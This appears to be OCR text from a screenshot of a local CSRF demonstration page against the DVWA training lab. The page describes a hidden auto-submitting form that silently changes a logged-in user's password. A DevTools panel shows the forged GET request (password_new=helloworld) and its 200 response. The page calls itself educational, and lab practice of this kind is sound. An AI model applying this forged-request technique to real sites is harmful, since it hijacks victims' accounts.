 127.0.0.1:5500/CSRFSCRIPT.html
CSRF Attack Demonstra
Educational Purpose Only
This script is for learning CSRF vulnerabilities in DVWA.
environment.
How it works:
This creates a hidden form that submits to the DVWA CS
would be embedded in a malicious website that tricks au
passwords.
Target URL:
http://127.0.0.1/vulnerabilities/csrf/
New Password:
helloworld
Confirm Password:
helloworld
Execute CSRF Attack
Auto-Submit (Silent)
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
csrf/?password_new=helloworld...
main.css
dvwaPage.js
logo.png
add_event_listeners.js
inject.js
6 requests 133 kB transferred
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL http://127.0.0.1/vulnerabilities/csrf/?password_new=helloworl
d&password_conf=helloworld
Request Method GET
Status Code 200 OK
Remote Address 127.0.0.1:80
Referrer Policy strict-origin-when-cross-origin
Response Headers Raw
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Encoding gzip
Content-Length 1400
Content-Type text/html;charset=utf-8
Date Tue, 14 Oct 2025 05:35:32 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=5, max=100
Console What's new AI assistance
What's new in DevTools 141
See all new features
new
See past highlights from Chrome 140